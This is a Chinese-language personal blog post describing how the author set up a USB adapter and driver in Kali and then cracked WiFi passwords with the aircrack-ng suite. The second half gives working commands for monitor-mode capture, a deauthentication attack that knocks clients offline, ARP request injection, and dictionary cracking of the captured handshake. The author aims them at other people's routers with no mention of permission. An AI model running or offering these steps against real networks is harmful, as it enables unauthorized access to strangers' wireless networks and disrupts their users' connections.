aircrack-ng的使用以及个人苦逼的心路历程

为什么要看关于aircrack-ng的东西呢? 因为可以破开WiFi啊 为什么非要破开WiFi呢? 就是为了装逼 没错!

不开玩笑了啊 进入正题

首先 苦逼的我先看了关于aircrack-ng的资料 不看的话根本就无从入手 了解到了一些基本的使用方法 接着就开始进行自己的试验阶段



这时候第一个问题出现了 放图

既然是无线网络攻击,那肯定就要用无线网卡啊

however!

没有无线网卡 也就是说虚拟机里面不识别电脑里面自带的网卡

好的 实验到这里就结束了 bye-bye

我可是学安全的男人啊 怎么可能这样就屈服了 既然无法识别内置的网卡 那就去买一个usb的无线网卡

可是无线网卡那么多 哪一种可以用呢 我就走了弯路 去找了那种有天线的

事实证明 广告完全就是瞎胡扯 首先 这个网卡的驱动不好配 虽然它预置了驱动安装程序 可是安装之后 没有用 物理机识别不了 更不要提虚拟机了 也可能是我没有操作好 反正就是不好用 然后我就去小西门换了 对,在小西门买的 就是图一个可以立即拿到

也没有准备买很好的 但是老板看我小 欺负我长得好看 问我要的贵了一点 看他开店房租那么贵 也就没有计较这些

好,回归正题



这个用的还行 插上虚拟机以后可以识别出来 一定要在VM的虚拟机那个选项里给选上

如果没有安装无线网卡 那么你的声卡下面除了鼠标 键盘 摄像头以外什么都没有 安装之后会有这个 出现usb和wlan

点击连接 我的有两个 但是截图的时候拔掉了网卡 所以有一个 插上之后记得两个都要连接上



接着

可以看到有wlan0了

但是问题又来了 你的无线网卡没有mac地址 没有驱动 这是情况下会出现什么问题呢

就是你拦截不到人家的arp请求包 arp request

我之前没有配 所以抓了二十多万份 里面没有一个请求包 当然了 这种情况可能要两个原因

1 你的无线网卡没有配置好 没有装驱动

2 被害的路由器 固件不行 你death一下 它卡住了

这种情况下 我更愿意去更改自己的配置 这个wifi不行 我还可以袭击下一个啊 可是要是自己的配置不行 那就永远不行

这时候 鲁大师上场了 驱动检测 看一下是什么样的 千万不要给它下载驱动 看一下就可以了



我的是rel 8182eu 知道了就好办了

进入 linux

首先 apt-get update 然后 apt-get upgrade 更新一下源 还有系统软件

源的话 leafpad /etc/apt/sources.list 打开 选择用国内的源

#阿里云

deb http://mirrors.aliyun.com/kali kali-rolling main non-free contrib

deb-src http://mirrors.aliyun.com/kali kali-rolling main non-free contrib

#清华大学

deb http://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main contrib non-free

deb-src https://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main contrib non-free

#浙江大学

deb http://mirrors.zju.edu.cn/kali kali-rolling main contrib non-free

deb-src http://mirrors.zju.edu.cn/kali kali-rolling main contrib non-free

-

#kali官方源 -

deb http://http.kali.org/kali kali-rolling main non-free contrib -

#中科大的源 -

deb http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib -

deb http://mirrors.ustc.edu.cn/kali kali-rolling main contrib non-free -

deb-src http://mirrors.ustc.edu.cn/kali kali-rolling main contrib non-free -

deb http://mirrors.ustc.edu.cn/kali-security kali-current/updates main contrib non-free -

deb-src http://mirrors.ustc.edu.cn/kali-security kali-current/updates main contrib non-free

其实没有必要用那么多 用几个就差不多了 我选了阿里云 中科大 浙大 可以适度的增加

都完成以后 就更新一下

接着

apt-get install -y linux-headers-$(uname -r)这个指令 把headers给下载下来 编译环境需要用

现在思考一下驱动怎么办 需要下载 我在github上找到了

所以就要把它给克隆下来啊 git clone https://github.com/mange/rtl8192eu-linux-driver rtl8192

cd rtl8192

sudo make && sudo make install

接着就需要等一会 很快就好了

然后就会发现自己的无线网卡也有了mac 而且袭击的时候可以用macchanger来修改一下mac地址

好的 前期准备工作结束了 工欲善其事,必先利其器

接着就要开始了

airmon-ng check kill 杀掉所有会妨碍到监听的进程

airmon-ng start wlan0 打开无线网卡

airodump-ng wlan0mon 开始监听



附近的wifi都出现了

上面的各个标志是什么意思 可以自己查一下

接着选定一个wifi

airodump-ng --bssid 路由器的mac -c 所在频道 --ivs -w 抓的包存放的地方

这个是开始专门的抓一个WiFi的包 --ivs可以过滤一些包 抓对自己有用的 这样数据包更小 更方便爆破

不加的话就会抓所有的包 可以看到其他的东西 用来ivs的话 最后的包后缀是ivs 不用的话 cap 应该是这个吧



这时候就开始抓包了

为了得到有效的包 就要开始攻击它 让它发送敏感包 比如一直袭击已经连接上的客户端 让它掉线 只要它掉线了 就会发送登陆请求 这时候就可以抓回来分析了

aireplay-ng -0 20 -a 路由器的mac -c 客户端的mac wlan0mon

这时候就是death攻击

还有一种arp攻击

aireplay-ng -3 -b 路由器的mac -h 客户端的mac wlan0mon

arp requset注入攻击 数据包超级多 更好分析

右上角出现 handshake 就可以进行爆破了 按ctrl c 结束



都准备好了以后 开始破解

aircrack-ng -w 字典文件 cap文件

字典文件的话 系统自己带有wordlist cap就是刚才自己抓到的包

总结一下吧 很苦逼 遇到了很多问题 但是没有畏惧 遇到了问题就去解决问题 不抱怨 既然选择了远方 便只顾风雨兼程